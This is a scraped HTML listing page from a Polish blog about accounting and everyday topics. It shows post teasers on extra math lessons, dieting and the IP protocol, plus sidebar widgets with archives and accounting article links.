				<h2 class="entry-title post-header-title"><a href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/" rel="bookmark">Matematyka &#8211; zajęcia dodatkowe dla każdego</a></h2>
				<div class="post-info-date">5 stycznia 2018</div>


				<div class="entry-content">
					<p>Nie ma chyba drugiego przedmiotu szkolnego, który stwarzałby uczniom tak duże problemy. A przecież o matematyce mówi się, że jest królową nauk. Jest to oczywiście prawda, ale prawda jest też, że jest to królowa bardzo wymagająca. Jeśli nie trafi się&#8230;</p>
<a class="more-link btn alt" href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Nauka języka hiszpańskiego</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/extra-pensja-zasady/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/bogaty_1541627088.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Extra Pensja &#8211; zasady</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/dieta-a-codzienne-zycie/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/śniadanie_1541433500.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Dieta a codzienne życie.</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-146" class="post-146 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-samymi-finansami tag-drugie-sniadanie-do-pracy tag-ile-trwa-cieczka tag-instalacje-gazowe-w-mikolowie tag-klasyfikacja-pkd tag-praca-grudziadz tag-praca-koszecin">

		<div class="post-content-wrapper" >
																		<a class="blog-post-thumb" href="https://bezkonfliktu.pl/dieta-a-codzienne-zycie/" rel="bookmark" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/śniadanie_1541433500.jpg);"></a>
											
									<div class="post-content">


				
					<div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/" rel="category tag">Nie samymi finansami</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://bezkonfliktu.pl/dieta-a-codzienne-zycie/" rel="bookmark">Dieta a codzienne życie.</a></h2>
				<div class="post-info-date">5 stycznia 2018</div>


				<div class="entry-content">
					<p>Niektórym z nas wydaje się, że nie da się w 100% przejść na dietę mając pracę czy szkołę. Uważamy, że ten proces tak bardzo nas pochłania, że mając dodatkowe zajęcia nie będziemy w stanie wypełnić zasad naszej diety. Czy to&#8230;</p>
<a class="more-link btn alt" href="https://bezkonfliktu.pl/dieta-a-codzienne-zycie/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Nauka języka hiszpańskiego</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/extra-pensja-zasady/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/bogaty_1541627088.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Extra Pensja &#8211; zasady</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/matematyka_1541453621.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Matematyka &#8211; zajęcia dodatkowe dla każdego</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-154" class="post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-samymi-finansami tag-drugie-sniadanie-do-pracy tag-ile-trwa-cieczka tag-instalacje-gazowe-w-mikolowie tag-jakie-moje-ip tag-klasyfikacja-pkd tag-korepetycje-z-matematyki-bialystok tag-praca-grudziadz tag-praca-koszecin">

		<div class="post-content-wrapper" >
																		<a class="blog-post-thumb" href="https://bezkonfliktu.pl/protokol-ip/" rel="bookmark" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/lan_1541505065.jpg);"></a>
											
									<div class="post-content">


				
					<div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/" rel="category tag">Nie samymi finansami</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://bezkonfliktu.pl/protokol-ip/" rel="bookmark">Protokół IP</a></h2>
				<div class="post-info-date">6 lutego 2017</div>


				<div class="entry-content">
					<p>IP (z angielskiego Internet Protocol) to internetowy protokół komunikacyjny. Jego rolą jest ustalenie odgórnych zasad postępowania i reguł, którym podlegać będą wszystkie urządzenia podłączone dp wspólnej sieci (przykładowo Internetu, ale też lokalnych sieci komputerowych). Tylko spełnienie tych wymogów pozwoli na&#8230;</p>
<a class="more-link btn alt" href="https://bezkonfliktu.pl/protokol-ip/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Nauka języka hiszpańskiego</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/extra-pensja-zasady/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/bogaty_1541627088.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Extra Pensja &#8211; zasady</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/matematyka_1541453621.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Matematyka &#8211; zajęcia dodatkowe dla każdego</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				


					</div>
				</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://bezkonfliktu.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://bezkonfliktu.pl/rodzaje-czujnikow-pojemnosciowych-i-ich-zastosowanie-w-przemysle/">Rodzaje czujników pojemnościowych i ich zastosowanie w przemyśle</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/drewniane-lozko-dla-dziecka-kreatywne-pomysly-na-stylowa-sypialnie/">Drewniane łóżko dla dziecka: kreatywne pomysły na stylową sypialnię</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/zdrowie-na-talerzu-odkryj-ksiazkowe-nowosci-kulinarne-z-matfel-pl/">Zdrowie na talerzu &#8211; odkryj książkowe nowości kulinarne z Matfel.pl</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/faktoring-a-stabilnosc-finansowa-dla-firm-handlowych/">Faktoring a stabilność finansowa dla firm handlowych</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/jak-skutecznie-przygotowac-nieruchomosc-do-pierwszego-wynajmu-kompletny-poradnik/">Jak Skutecznie Przygotować Nieruchomość do Pierwszego Wynajmu: Kompletny Poradnik</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><h3>mediacje sądowe i pozasądowe</h3>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://bezkonfliktu.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://bezkonfliktu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/wskazniki-finansowe-jak-odczytywac-i-interpretowac-wyniki/" rel="bookmark">Wskaźniki finansowe: jak odczytywać i interpretować wyniki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/dobre-praktyki-w-obszarze-ksiegowosci-jak-wplywaja-na-reputacje-firmy/" rel="bookmark">Dobre praktyki w obszarze księgowości: jak wpływają na reputację firmy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-podmiotow-sektora-finansowego-unikalne-aspekty-i-wyzwania/" rel="bookmark">Księgowość podmiotów sektora finansowego: unikalne aspekty i wyzwania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/znaczenie-rachunkowosci-w-procesie-podejmowania-decyzji/" rel="bookmark">Znaczenie rachunkowości w procesie podejmowania decyzji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-consultingowych-wymogi-prawne-i-podatkowe/" rel="bookmark">Księgowość w sektorze usług consultingowych: wymogi prawne i podatkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najczestsze-bledy-w-ksiegowosci-i-jak-ich-unikac/" rel="bookmark">Jakie są najczęstsze błędy w księgowości i jak ich unikać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-kulturalnym-wyzwania-i-tendencje/" rel="bookmark">Księgowość w sektorze kulturalnym: wyzwania i tendencje</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-23"><a href="https://bezkonfliktu.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/">Nie samymi finansami</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Przycztać warto</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/biura-rachunkowe-doradztwo-ksiegowe-pelna-ksiegowosc-dla-firm-krakow/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512049010.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Biura rachunkowe &#8211; doradztwo księgowe. Pełna księgowość dla firm Kraków" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512049010.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512049010-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512049010-768x512.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512049010-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/biura-rachunkowe-doradztwo-ksiegowe-pelna-ksiegowosc-dla-firm-krakow/" rel="bookmark">Biura rachunkowe &#8211; doradztwo księgowe. Pełna księgowość dla firm Kraków</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie prowadzenie własnej firmy wiąże się z wieloma wyzwaniami, a jednym z najważniejszych aspektów jest odpowiednie zarządzanie księgowością. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-trendy-ksztaltuja-obecne-rynki-finansowe/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie trendy kształtują obecne rynki finansowe" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-trendy-ksztaltuja-obecne-rynki-finansowe/" rel="bookmark">Jakie trendy kształtują obecne rynki finansowe</a><div class="arpw-summary">Rynki finansowe przeżywają dynamiczne zmiany, które wpływają na sposób, w jaki inwestujemy i podejmujemy decyzje finansowe. W obliczu postępu technologicznego, nowych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-prowadzic-ksiegowosc-w-agencji-nieruchomosci/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prowadzić księgowość w agencji nieruchomości?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-ksiegowosc-w-agencji-nieruchomosci/" rel="bookmark">Jak prowadzić księgowość w agencji nieruchomości?</a><div class="arpw-summary">Prowadzenie księgowości w agencji nieruchomości to kluczowy element zapewniający jej prawidłowe funkcjonowanie oraz zgodność z przepisami. W obliczu dynamicznie zmieniającego się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-projektami-it/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie zarządzać projektami IT" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1647919-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-projektami-it/" rel="bookmark">Jak skutecznie zarządzać projektami IT</a><div class="arpw-summary">Zarządzanie projektami IT to wyzwanie, które wymaga nie tylko technicznych umiejętności, ale także zdolności do efektywnego planowania i komunikacji. W obliczu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-dostepem-do-informacji/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są strategie efektywnego zarządzania dostępem do informacji?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-dostepem-do-informacji/" rel="bookmark">Jakie są strategie efektywnego zarządzania dostępem do informacji?</a><div class="arpw-summary">W dzisiejszym świecie, gdzie informacje stanowią kluczowy zasób każdej organizacji, efektywne zarządzanie dostępem do danych staje się nie tylko priorytetem, ale &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-technologie-internetu-rzeczy-w-biznesie/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie wykorzystać technologię Internetu Rzeczy w biznesie" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-technologie-internetu-rzeczy-w-biznesie/" rel="bookmark">Jak efektywnie wykorzystać technologię Internetu Rzeczy w biznesie</a><div class="arpw-summary">W dzisiejszym świecie technologia Internetu Rzeczy (IoT) staje się kluczowym elementem strategii biznesowych, przynosząc ze sobą nie tylko innowacje, ale i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-korzystac-z-gamifikacji-w-promocji-swojej-marki/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak korzystać z gamifikacji w promocji swojej marki?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1181329-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-korzystac-z-gamifikacji-w-promocji-swojej-marki/" rel="bookmark">Jak korzystać z gamifikacji w promocji swojej marki?</a><div class="arpw-summary">Gamifikacja staje się coraz popularniejszym narzędziem w świecie marketingu, a jej skuteczność w angażowaniu klientów jest niezaprzeczalna. Wprowadzenie elementów gier do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-zaopatrzeniem/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są strategie efektywnego zarządzania zaopatrzeniem?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1666471-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-zaopatrzeniem/" rel="bookmark">Jakie są strategie efektywnego zarządzania zaopatrzeniem?</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie biznesu efektywne zarządzanie zaopatrzeniem staje się kluczowym elementem sukcesu każdej firmy. W obliczu zmieniających się potrzeb rynku &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-rozwijac-swoje-umiejetnosci-jako-przedsiebiorca/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozwijać swoje umiejętności jako przedsiębiorca?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/z51mpaw5vfm-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-swoje-umiejetnosci-jako-przedsiebiorca/" rel="bookmark">Jak rozwijać swoje umiejętności jako przedsiębiorca?</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie biznesu, umiejętności przedsiębiorcy odgrywają kluczową rolę w osiąganiu sukcesu. Warto zainwestować czas w rozwój kompetencji w obszarach &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-obszarze-budowy-relacji-z-partnerami-biznesowymi/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są najlepsze praktyki w obszarze budowy relacji z partnerami biznesowymi?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-obszarze-budowy-relacji-z-partnerami-biznesowymi/" rel="bookmark">Jakie są najlepsze praktyki w obszarze budowy relacji z partnerami biznesowymi?</a><div 